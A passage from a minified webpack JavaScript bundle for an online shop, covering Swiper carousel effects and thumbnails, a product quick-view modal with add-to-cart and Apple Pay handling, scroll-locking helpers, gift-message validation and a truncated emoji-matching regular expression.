class="swiper-slide-shadow-'+(n?"right":"bottom")+'"></div>'),h.append($)),x.length&&(x[0].style.opacity=v>0?v:0),$.length&&($[0].style.opacity=-v>0?-v:0)}}},setTransition:function(e){this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}};t.a={name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0}},create:function(){Object(r.a)(this,{coverflowEffect:s({},n)})},on:{beforeInit:function(e){"coverflow"===e.params.effect&&(e.classNames.push(e.params.containerModifierClass+"coverflow"),e.classNames.push(e.params.containerModifierClass+"3d"),e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)},setTranslate:function(e){"coverflow"===e.params.effect&&e.coverflowEffect.setTranslate()},setTransition:function(e,t){"coverflow"===e.params.effect&&e.coverflowEffect.setTransition(t)}}}},52:function(e,t,i){"use strict";var a=i(0),r=i(2);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={init:function(){var e=this.params.thumbs;if(this.thumbs.initialized)return!1;this.thumbs.initialized=!0;var t=this.constructor;return e.swiper instanceof t?(this.thumbs.swiper=e.swiper,Object(a.e)(this.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Object(a.e)(this.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):Object(a.g)(e.swiper)&&(this.thumbs.swiper=new t(Object(a.e)({},e.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),this.thumbs.swiperCreated=!0),this.thumbs.swiper.$el.addClass(this.params.thumbs.thumbsContainerClass),this.thumbs.swiper.on("tap",this.thumbs.onThumbClick),!0},onThumbClick:function(){var e=this.thumbs.swiper;if(e){var t=e.clickedIndex,i=e.clickedSlide;if(!(i&&Object(r.a)(i).hasClass(this.params.thumbs.slideThumbActiveClass)||null==t)){var a;if(a=e.params.loop?parseInt(Object(r.a)(e.clickedSlide).attr("data-swiper-slide-index"),10):t,this.params.loop){var s=this.activeIndex;this.slides.eq(s).hasClass(this.params.slideDuplicateClass)&&(this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft,s=this.activeIndex);var n=this.slides.eq(s).prevAll('[data-swiper-slide-index="'+a+'"]').eq(0).index(),o=this.slides.eq(s).nextAll('[data-swiper-slide-index="'+a+'"]').eq(0).index();a=void 0===n?o:void 0===o?n:o-s<s-n?o:n}this.slideTo(a)}}},update:function(e){var t=this.thumbs.swiper;if(t){var i="auto"===t.params.slidesPerView?t.slidesPerViewDynamic():t.params.slidesPerView,a=this.params.thumbs.autoScrollOffset,r=a&&!t.params.loop;if(this.realIndex!==t.realIndex||r){var s,n,o=t.activeIndex;if(t.params.loop){t.slides.eq(o).hasClass(t.params.slideDuplicateClass)&&(t.loopFix(),t._clientLeft=t.$wrapperEl[0].clientLeft,o=t.activeIndex);var l=t.slides.eq(o).prevAll('[data-swiper-slide-index="'+this.realIndex+'"]').eq(0).index(),u=t.slides.eq(o).nextAll('[data-swiper-slide-index="'+this.realIndex+'"]').eq(0).index();s=void 0===l?u:void 0===u?l:u-o==o-l?t.params.slidesPerGroup>1?u:o:u-o<o-l?u:l,n=this.activeIndex>this.previousIndex?"next":"prev"}else n=(s=this.realIndex)>this.previousIndex?"next":"prev";r&&(s+="next"===n?a:-1*a),t.visibleSlidesIndexes&&t.visibleSlidesIndexes.indexOf(s)<0&&(t.params.centeredSlides?s=s>o?s-Math.floor(i/2)+1:s+Math.floor(i/2)-1:s>o&&t.params.slidesPerGroup,t.slideTo(s,e?0:void 0))}var c=1,d=this.params.thumbs.slideThumbActiveClass;if(this.params.slidesPerView>1&&!this.params.centeredSlides&&(c=this.params.slidesPerView),this.params.thumbs.multipleActiveThumbs||(c=1),c=Math.floor(c),t.slides.removeClass(d),t.params.loop||t.params.virtual&&t.params.virtual.enabled)for(var p=0;p<c;p+=1)t.$wrapperEl.children('[data-swiper-slide-index="'+(this.realIndex+p)+'"]').addClass(d);else for(var h=0;h<c;h+=1)t.slides.eq(this.realIndex+h).addClass(d)}}};t.a={name:"thumbs",params:{thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){Object(a.a)(this,{thumbs:s({swiper:null,initialized:!1},n)})},on:{beforeInit:function(e){var t=e.params.thumbs;t&&t.swiper&&(e.thumbs.init(),e.thumbs.update(!0))},slideChange:function(e){e.thumbs.swiper&&e.thumbs.update()},update:function(e){e.thumbs.swiper&&e.thumbs.update()},resize:function(e){e.thumbs.swiper&&e.thumbs.update()},observerUpdate:function(e){e.thumbs.swiper&&e.thumbs.update()},setTransition:function(e,t){var i=e.thumbs.swiper;i&&i.setTransition(t)},beforeDestroy:function(e){var t=e.thumbs.swiper;t&&e.thumbs.swiperCreated&&t&&t.destroy()}}}},533:function(e,t,i){"use strict";var a=i(113),r=i(93),s=i(114),n=i(403),o=i(30),l=i(62),u=i(27),c=i(20),d=i(97);function p(){0!==$("#quickViewModal").length&&$("#quickViewModal").remove();$("#maincontent").append('<div class="modal quick-view fade p-0" id="quickViewModal" role="dialog"><div class="modal-close close pull-right" data-dismiss="modal"></div><span class="enter-message sr-only" ></span><div class="modal-dialog quick-view-dialog">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-body"></div></div></div></div>')}function h(e){$("#quickViewModal .modal-body").spinner().start(),$.ajax({url:e,method:"GET",dataType:"json",success:function(e){var t,i,a,s,o,l=(t=e.renderedTemplate,i=$("<div>").append($.parseHTML(t)),a=i.find("#algolia-analytics-quickview"),s=i.find(".product-quickview"),o=i.find(".modal-footer").children(),a.length&&s.prepend(a),{body:s,footer:o});$("#quickViewModal .modal-body").empty(),$("#quickViewModal .modal-body").html(l.body),$("#quickViewModal .modal-footer").html(l.footer),$("#quickViewModal .full-pdp-link").text(e.quickViewFullDetailMsg),$("#quickViewModal .full-pdp-link").attr("href",e.productUrl),$("#quickViewModal .size-chart").attr("href",e.productUrl),$("#quickViewModal .modal-header .close .sr-only").text(e.closeButtonText),$("#quickViewModal .enter-message").text(e.enterDialogMessage),$("#quickViewModal").modal("show"),$.spinner().stop(),$("#quickViewModal .color-attribute span.selected").each((function(){var e=$(this).parent();e.addClass("selected"),e.hasClass("unselectable")&&$(this).closest(".liberty-custom-select-wrapper").find(".liberty-custom-select__trigger").addClass("unselectable")}));var d,p,h,f=$("#quickViewModal"),v=f.find(".product-quickview.product-set");$(f).each((function(){0==v.length||$("html").width()<769?new u(this):f.css("overflow-y","hidden")})),$("#quickViewModal .liberty-custom-options").each((function(){var e=$(this).height();e>200&&(new u(this),$(this).height(e))})),r.toggleDropdown(),r.displaySelectedOption(),n.addToWishlist(),d=$(".cart-and-ipay").data("can-show-applepay-button"),p=$(".cart-and-ipay").find(".add-to-cart").is(":disabled"),h=$(".cart-and-ipay").find(".add-to-cart").hasClass("d-none"),!d||p||h?$(".js-apple-pay-pdp-button").addClass("d-none"):$(".js-apple-pay-pdp-button").removeClass("d-none"),$("body").trigger("quickview:open",e),$("body").trigger("priceConverter:update");var m,g,D=$("#quickViewModal .add-to-cart");g=(m=D).parent(),$(g).on("click",(function(){if($(m).is(":disabled")){var e='<div class="notification text-center error"><span class="d-inline">'+g.data("error-msg")+"</span></div>";c.show(e,".notification-container",3e3)}}))},error:function(){$.spinner().stop()}})}function f(e){var t=25;!function i(){if(!(t<1)){var a=$(e);0===a.find(".swiper-slide.swiper-slide-active").length&&(a[0]&&a[0].swiper&&a[0].swiper.update(),setTimeout((function(){i()}),100)),t--}}()}$("body").on("click",".quickview",(function(e){e.preventDefault();var t=$(this).closest("a.quickview").attr("href");if($(e.target).trigger("quickview:show"),p(),h(t),$("html").addClass("quick-view-open"),$(o.htmlTag).hasClass("desktop"))l.disableScroll(o.htmlTag);else{var i=$(".modal.quick-view");l.disableBodyScroll(o.htmlTag,{allowTouchMove:i})}})),$("body").on("click",".quickviewreduced",(function(e){e.preventDefault();var t=$(this).closest("a.quickviewreduced").attr("href");if($(e.target).trigger("quickview:show"),p(),h(t),$("html").addClass("reduced-quick-view quick-view-open"),$(o.htmlTag).hasClass("desktop"))l.disableScroll(o.htmlTag);else{var i=$(".modal.quick-view");l.disableBodyScroll(o.htmlTag,{allowTouchMove:i})}})),$("body").on("quickview:open",(function(){a.initSwiper(),f(".pdp-swiper.primary"),f(".pdp-swiper.secondary"),f(".pdp-swiper.simple-image-swiper"),l.makeInactive(o.appTrayButton),l.makeInactive(o.refinementsPanel),l.makeInactive(o.allAppTrayPanels),l.makeInactive(o.overlayElement),l.makeInactive(o.bazaarvoicePanel),l.enableScrollCheck(o.htmlTag),$(".quick-view .product-loyalty-points .loyalty-tooltip").popover({container:".quick-view .product-loyalty-points"});var e=d.initSwiper(".product-quickview .primary-pdp-swiper");e&&(e.navigation.update(),e.update(),d.selectThumb(e));var t=$(".product-quickview .primary-pdp-swiper");d.initThumbnails(t)})),$("body").on("click","#quickViewModal .close",(function(){$("html").removeClass("quick-view-open"),$("html").removeClass("reduced-quick-view"),$(o.htmlTag).hasClass("desktop")?l.enableScroll(o.htmlTag):l.enableBodyScroll(o.htmlTag)})),$("body").on("shown.bs.modal","#quickViewModal",(function(){$("#quickViewModal .close").focus()})),$("body").on("keydown","#quickViewModal",(function(e){var t={event:e,containerSelector:"#quickViewModal",firstElementSelector:".full-pdp-link",lastElementSelector:".add-to-cart-global",nextToLastElementSelector:".modal-footer .quantity-select"};s.setTabNextFocus(t)})),a.availability(),a.addToCart(),$("body").on("product:beforeAddToCart",(function(e,t){$(t).closest(".modal-content").spinner().start()})),$("body").on("product:afterAddToCart",(function(){$("#quickViewModal").modal("hide"),$("html").removeClass("quick-view-open"),$("body").removeAttr("style")})),$("body").on("product:beforeAttributeSelect",(function(){$(".modal.show .modal-content").spinner().start()})),$("body").on("product:afterAttributeSelect",(function(e,t){if($(".modal.show .product-quickview>.bundle-items").length)$(".modal.show").find(t.container).data("pid",t.data.product.id),$(".modal.show").find(t.container).attr("data-pid",t.data.product.id),$(".modal.show").find(t.container).find(".product-id").text(t.data.product.id);else if($(".set-items").length){t.container.data("pid",t.data.product.id),t.container.attr("data-pid",t.data.product.id);var i=t.data.product.images.medium[0].url;t.container.find(".js-product-image-mini").attr("src",i).attr("data-src",i);var a=t.container.find(".js-product-image-mini").attr("data-item-index");a=parseInt(a)+1;var r=t.data.product.images.large[0].url.replace("?$large$",""),s=t.data.product.images.small[0].url.replace("?$small$",""),n=$('.product-image-container .swiper-slide img[data-index="'+a+'"]'),o=n.attr("data-autoformat");n.attr("src",i+o),n.attr("data-src",i+o),n.attr("data-thumb",s),n.find(".img-fluid").attr("src",r).attr("data-src",s),n.find("source").each((function(e,t){$(t).attr("data-srcset",r+"?qlt=75&strip=true"),$(t).attr("srcset",r+"?qlt=75&strip=true")}));var l=JSON.parse(t.data.gtmProductDetailData);t.container.data("gtm-set-item-detail-data",JSON.stringify(l.ecommerce.detail.products[0])),t.container.attr("data-gtm-set-item-detail-data",JSON.stringify(l.ecommerce.detail.products[0]))}else $(".modal.show .product-quickview").data("pid",t.data.product.id),$(".modal.show .product-quickview").attr("data-pid",t.data.product.id),$(".modal.show .full-pdp-link").attr("href",t.data.product.selectedProductUrl),$("body").trigger("klarnaOSM:updatePrice",t);t.container.find(".add-product-to-wish-list").data("pid",t.data.product.id),t.container.find(".add-product-to-wish-list").attr("data-pid",t.data.product.id)})),$("body").on("product:updateAddToCart",(function(e,t){$("button.add-to-cart",t.$productContainer).attr("disabled",!t.product.readyToOrder||!t.product.available||!t.product.isProductOrderable),$("button.js-apple-pay-pdp-button",t.$productContainer).attr("disabled",!t.product.readyToOrder||!t.product.available||!t.product.isProductOrderable||t.product.isPersonalisable);var i=$(".cart-and-ipay").data("can-show-applepay-button");if(t.product.isProductOrderable){$("button.add-to-cart",t.$productContainer).removeClass("d-none"),window.ApplePaySession&&i&&!t.product.isPersonalisable&&$("button.js-apple-pay-pdp-button").removeClass("d-none");var a=$(".apple-pay-pdp",t.$productContainer);0!==a.length&&a.attr("sku",t.product.id),$(".js-product-price",t.$productContainer).removeClass("d-none")}else $("button.add-to-cart",t.$productContainer).addClass("d-none"),t.product.isPersonalisable&&$("button.js-apple-pay-pdp-button").addClass("d-none"),$(".js-product-price",t.$productContainer).addClass("d-none");var r=$(t.$productContainer).closest(".quick-view-dialog");$(".add-to-cart-global",r).attr("disabled",!$(".global-availability",r).data("ready-to-order")||!$(".global-availability",r).data("available"))})),$("body").on("product:updateAvailability",(function(e,t){$(".product-availability",t.$productContainer).data("ready-to-order",t.product.readyToOrder).data("available",t.product.available).data("qty-available",t.product.isQtyOrderable).find(".availability-msg").empty().html(t.message);var i=$(t.$productContainer).closest(".quick-view-dialog");if($(".product-availability",i).length){var a=$(".product-availability",i).toArray().every((function(e){return $(e).data("available")})),r=$(".product-availability",i).toArray().every((function(e){return $(e).data("ready-to-order")}));$(".global-availability",i).data("ready-to-order",r).data("available",a),$(".global-availability .availability-msg",i).empty().html(r?t.message:t.resources.info_selectforstock)}else $(".global-availability",i).data("ready-to-order",t.product.readyToOrder).data("available",t.product.available).find(".availability-msg").empty().html(t.message)})),$("body").on("quickview:open",(function(e,t){a.showActiveDataMessage($(".product-quickview"),t.product.id)})),$("body").on("quickview:open",(function(){a.initProductSet()})),$("body").on("click",".product-quickview .zoom-in",(function(){return!1}))},62:function(e,t,i){"use strict";var a=i(66),r=a.disableBodyScroll,s=a.enableBodyScroll,n=i(30);function o(e){$(e).addClass("menu-open")}function l(e){$(e).removeClass("menu-open")}e.exports={disableBodyScroll:r,enableBodyScroll:s,makeActive:function(e){$(e).addClass("active"),$(e).parent().addClass("active")},makeInactive:function(e){$(e).removeClass("active"),$(e).parent().removeClass("active")},navLinkFocus:function(e){var t=$(e).find("> .slideout-menu > .panel-header .prev-level"),i=$(e).find("> .slideout-menu > ul > li > a");t.focus(),t.attr("tabindex","0"),i.attr("tabindex","0")},navLinkRemoveTabIndex:function(e){$(e).closest(".slideout-menu").find("> ul > li > a").attr("tabindex","-1"),$(e).attr("tabindex","-1")},escapeCurrentPanel:function(e){$(".navbar-nav").hasClass("active")&&$(document).on("keyup",(function(t){"Escape"===t.key&&$(e).find("> .slideout-menu > .panel-header > .prev-level").click()}))},disableScroll:o,enableScroll:l,enableScrollCheck:function(e){$(n.htmlTag).hasClass("desktop")&&l(e),$(n.htmlTag).removeClass("no-scroll")},disableScrollCheck:function(e){$(n.htmlTag).hasClass("desktop")&&o(e),$(n.htmlTag).addClass("no-scroll")},animateDot:function(e){e.data("no-items")||(e.addClass("pulse"),setTimeout((function(){e.removeClass("pulse")}),1e3))},sendAppTrayWrapperToBack:function(){$(n.htmlTag).hasClass("desktop")&&$(n.appTrayPanelsWrapper.css({"z-index":5}))},sendAppTrayWrapperToFront:function(){$(n.htmlTag).hasClass("desktop")&&$(n.appTrayPanelsWrapper.css({"z-index":11}))}}},63:function(e,t,i){"use strict";var a=i(67);function r(e){var t=0;void 0!==e[0]&&(t=e[0].value.length),$(".remaining-chars-container .current").html(t)}function s(e,t){var i=new RegExp("^[a-zA-Z0-9\\s.?!,;,{}'\\-()\\[\\]:\"]*$","g"),r="";void 0!==e[0]&&(r=e[0].value),r=function(e){var t=a(),i=new RegExp("(©|®|[ -㌀]|\ud83c[퀀-\udfff]|\ud83d[퀀-\udfff]|\ud83e[퀀-\udfff])","g"),r="";return void 0!==e[0]&&(r=e[0].value),(r=r.replace(t,"")).replace(i,"")}(e);var s=i.test(r),n=e.closest($(".cart-gift-message-text-wrapper.js-is-basket, .gift-message-text-wrapper"));e[0].value=r,s?(e.removeClass("is-invalid"),t.removeClass("inactive"),n.removeClass("is-invalid")):(t.addClass("inactive"),e.removeClass("is-valid"),e.addClass("is-invalid"),n.addClass("is-invalid"))}e.exports={updateCurrentCountOfGiftMessage:r,validateGiftMessage:s,checkGiftMessageSection:function(e,t){e.length>0&&(s(e,t),r(e))},checkBoxEvent:function(e,t,i){!e.checked&&i.hasClass("inactive")&&i.removeClass("inactive"),e.checked&&s(t,i)}}},66:function(e,t,i){"use strict";i.r(t),i.d(t,"disableBodyScroll",(function(){return m})),i.d(t,"clearAllBodyScrollLocks",(function(){return g})),i.d(t,"enableBodyScroll",(function(){return D}));var a=!1;if("undefined"!=typeof window){var r={get passive(){a=!0}};window.addEventListener("testPassive",null,r),window.removeEventListener("testPassive",null,r)}var s="undefined"!=typeof window&&window.navigator&&window.navigator.platform&&(/iP(ad|hone|od)/.test(window.navigator.platform)||"MacIntel"===window.navigator.platform&&window.navigator.maxTouchPoints>1),n=[],o=!1,l=-1,u=void 0,c=void 0,d=void 0,p=function(e){return n.some((function(t){return!(!t.options.allowTouchMove||!t.options.allowTouchMove(e))}))},h=function(e){var t=e||window.event;return!!p(t.target)||(t.touches.length>1||(t.preventDefault&&t.preventDefault(),!1))},f=function(){void 0!==d&&(document.body.style.paddingRight=d,d=void 0),void 0!==u&&(document.body.style.overflow=u,u=void 0)},v=function(){if(void 0!==c){var e=-parseInt(document.body.style.top,10),t=-parseInt(document.body.style.left,10);document.body.style.position=c.position,document.body.style.top=c.top,document.body.style.left=c.left,window.scrollTo(t,e),c=void 0}},m=function(e,t){if(e){if(!n.some((function(t){return t.targetElement===e}))){var i={targetElement:e,options:t||{}};n=[].concat(function(e){if(Array.isArray(e)){for(var t=0,i=Array(e.length);t<e.length;t++)i[t]=e[t];return i}return Array.from(e)}(n),[i]),s?window.requestAnimationFrame((function(){if(void 0===c){c={position:document.body.style.position,top:document.body.style.top,left:document.body.style.left};var e=window,t=e.scrollY,i=e.scrollX,a=e.innerHeight;document.body.style.position="fixed",document.body.style.top=-t,document.body.style.left=-i,setTimeout((function(){return window.requestAnimationFrame((function(){var e=a-window.innerHeight;e&&t>=a&&(document.body.style.top=-(t+e))}))}),300)}})):function(e){if(void 0===d){var t=!!e&&!0===e.reserveScrollBarGap,i=window.innerWidth-document.documentElement.clientWidth;if(t&&i>0){var a=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right"),10);d=document.body.style.paddingRight,document.body.style.paddingRight=a+i+"px"}}void 0===u&&(u=document.body.style.overflow,document.body.style.overflow="hidden")}(t),s&&(e.ontouchstart=function(e){1===e.targetTouches.length&&(l=e.targetTouches[0].clientY)},e.ontouchmove=function(t){1===t.targetTouches.length&&function(e,t){var i=e.targetTouches[0].clientY-l;!p(e.target)&&(t&&0===t.scrollTop&&i>0||function(e){return!!e&&e.scrollHeight-e.scrollTop<=e.clientHeight}(t)&&i<0?h(e):e.stopPropagation())}(t,e)},o||(document.addEventListener("touchmove",h,a?{passive:!1}:void 0),o=!0))}}else console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.")},g=function(){s&&(n.forEach((function(e){e.targetElement.ontouchstart=null,e.targetElement.ontouchmove=null})),o&&(document.removeEventListener("touchmove",h,a?{passive:!1}:void 0),o=!1),l=-1),s?v():f(),n=[]},D=function(e){e?(n=n.filter((function(t){return t.targetElement!==e})),s&&(e.ontouchstart=null,e.ontouchmove=null,o&&0===n.length&&(document.removeEventListener("touchmove",h,a?{passive:!1}:void 0),o=!1)),s?v():f()):console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices.")}},67:function(e,t,i){"use strict";e.exports=function(){return/\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62(?:\uDB40\uDC77\uDB40\uDC6C\uDB40\uDC73|\uDB40\uDC73\uDB40\uDC63\uDB40\uDC74|\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67)\uDB40\uDC7F|\uD83D\uDC69\u200D\uD83D\uDC69\u200D(?:\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67]))|\uD83D\uDC68(?:\uD83C\uDFFF\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB-\uDFFE])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFE\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB-\uDFFD\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFD\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB\uDFFC\uDFFE\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFC\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB\uDFFD-\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFB\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFC-\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\u200D(?:\u2764\uFE0F\u200D(?:\uD83D\uDC8B\u200D)?\uD83D\uDC68|(?:\uD83D[\uDC68\uDC69])\u200D(?:\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67]))|\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67])|(?:\uD83D[\uDC68\uDC69])\u200D(?:\uD83D[\uDC66\uDC67])|[\u2695\u2696\u2708]\uFE0F|\uD83D[\uDC66\uDC67]|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|(?:\uD83C\uDFFF\u200D[\u2695\u2696\u2708]|\uD83C\uDFFE\u200D[\u2695\u2696\u2708]|\uD83C\uDFFD\u200D[\u2695\u2696\u2708]|\uD83C\uDFFC\u200D[\u2695\u2696\u2708]|\uD83C\uDFFB\u200D[\u2695\u2696\u2708])\uFE0F|\uD83C\uDFFF|\uD83C\uDFFE|\uD83C\uDFFD|\uD83C\uDFFC|\uD83C\uDFFB)?|\uD83E\uDDD1(?:(?:\uD83C[\uDFFB-\uDFFF])\u200D(?:\uD83E\uDD1D\u200D\uD83E\uDDD1(?:\uD83C[\uDFFB-\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\u200D(?:\uD83E\uDD1D\u200D\uD83E\uDDD1|\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD]))|\uD83D\uDC69(?:\u200D(?:\u2764\uFE0F\u200D(?:\uD83D\uDC8B\u200D(?:\uD83D[\uDC68\uDC69])|\uD83D[\uDC68\uDC69])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFF\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFE\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFD\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFC\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFB\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD]))|\uD83D\uDC69\uD83C\uDFFF\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB-\uDFFE])|\uD83D\uDC69\uD83C\uDFFE\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB-\uDFFD\uDFFF])|\uD83D\uDC69\uD83C\uDFFD\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB\uDFFC\uDFFE\uDFFF])|\uD83D\uDC69\uD83C\uDFFC\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB\uDFFD-\uDFFF])|\uD83D\uDC69\uD83C\uDFFB\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFC-\uDFFF])|\uD83D\uDC69\u200D\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC69\u200D\uD83D\uDC69\u200D(?:\uD83D[\uDC66\uDC67])|(?:\uD83D\uDC41\uFE0F\u200D\uD83D\uDDE8|\uD83D\uDC69(?:\uD83C\uDFFF\u200D[\u2695\u2696\u2708]|\uD83C\uDFFE\u200D[\u2695\u2696\u2708]|\uD83C\uDFFD\u200D[\u2695\u2696\u2708]|\uD83C\uDFFC\u200D[\u2695\u2696\u2708]|\uD83C\uDFFB\u200D[\u2695\u2696\u2708]|\u200D[\u2695\u2696\u2708])|\uD83C\uDFF3\uFE0F\u200D\u26A7|\uD83E\uDDD1(?:(?:\uD83C[\uDFFB-\uDFFF])\u200D[\u2695\u2696\u2708]|\u200D[\u2695\u2696\u2708])|\uD83D\uDC3B\u200D\u2744|(?:(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD])(?:\uD83C[\uDFFB-\uDFFF])|\uD83D\uDC6F|\uD83E[\uDD3C\uDDDE\uDDDF])\u200D[\u2640\u2642]|(?:\u26F9|\uD83C[\uDFCB\uDFCC]|\uD83D\uDD75)(?:\uFE0F|\uD83C[\uDFFB-\uDFFF])\u200D[\u2640\u2642]|\uD83C\uDFF4\u200D\u2620|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD])\u200D[\u2640\u2642]|[\xA9\xAE\u203C\u2049\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2328\u23CF\u23ED-\u23EF\u23F1\u23F2\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB\u25FC\u2600-\u2604\u260E\u2611\u2618\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638-\u263A\u2640\u2642\u265F\u2660\u2663\u2665\u2666\u2668\u267B\u267E\u2692\u2694-\u2697\u2699\u269B\u269C\u26A0\u26A7\u26B0\u26B1\u26C8\u26CF\u26D1\u26D3\u26E9\u26F0\u26F1\u26F4\u26F7\u26F8\u2702\u2708\u2709\u270F\u2712\u2714\u2716\u271D\u2721\u2733\u2734\u2744\u2747\u2763\u2764\u27A1\u2934\u2935\u2B05-\u2